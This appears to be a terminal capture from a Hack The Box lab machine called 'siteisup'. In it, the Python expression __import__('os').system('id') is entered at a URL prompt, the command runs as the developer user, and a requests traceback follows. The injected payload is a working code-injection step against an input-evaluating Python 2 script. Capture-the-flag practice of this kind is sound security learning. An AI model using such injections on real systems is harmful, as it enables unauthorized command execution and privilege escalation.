 $ ./siteisup
./siteisup
Welcome to 'siteisup.htb' application

Enter URL here:__import__('os').system('id')
__import__('os').system('id')
uid=1002(developer) gid=33(www-data) groups=33(www-data)
Traceback (most recent call last):
  File "/home/developer/dev/siteisup_test.py", line 4, in <module>
    page = requests.get(url)
  File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 75, in get
    return request('get', url, params=params, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 61, in request
    return session.request(method=method, url=url, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 515, in request
    prep = self.prepare_request(req)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 453, in prepare_
request
    hooks=merge_hooks(request.hooks, self.hooks),
  File "/usr/local/lib/python2.7/dist-packages/requests/models.py", line 318, in prepare
    self.prepare_url(url, params)
  File "/usr/local/lib/python2.7/dist-packages/requests/models.py", line 392, in prepare_ur
l
    raise MissingSchema(error)
requests.exceptions.MissingSchema: Invalid URL '0': No scheme supplied. Perhaps you meant h
ttp://0?
$